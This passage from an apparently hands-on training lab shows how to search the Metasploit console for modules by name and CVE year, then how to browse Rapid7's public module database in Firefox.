
Step 2
The Windows-specific modules are now listed.

Step 3


You can also search for a specific module. To do this, type the following command:
search ms15-001
Press Enter.

Step 4
The output of the search command is now displayed.
Step 5
Clear the screen by entering the following command:
clear

You can also search for exploits based on its year. Type the following command:
search cve:2018 type:exploit
Press Enter.

Step 6
Notice the exploits for the year 2018 are now listed.
Minimize the terminal window.
Task 4 - Using the Module Database
Metasploit is a product that is owned by Rapid7, which maintains the modules and exploits information on their Website. You can explore the information from their Website. To do this, perform the following steps:
Step 1
Ensure that you have logged into the Kali Linux system. In the left pane, click the Firefox ESR icon.
Step 2
Firefox opens up.
 the address bar, type the following URL:
https://www.rapid7.com/db
Press Enter.

Step 3
The Rapid7 Website is displayed. On the Quick Cookie Notification dialog box, click I AGREE, LET’S GO!.
Step 4
Note: Close the dialog box by clicking X if it occurs.In the first text box, type the following text:
ms15-001
In the Type drop-down, select Module and click the magnifying glass icon in the first text box.

Step 5
Scroll down a bit to view the output of the search displayed.

Step 6
In the first text box, overwrite ms15-001 with Windows and click the magnifying glass icon.
Note: Close the notification bar displayed on top of the Webpage. It might appear again.
Step 7
You can scroll down to view the output. All modules related to Windows are displayed. There are 910 modules available for Windows.
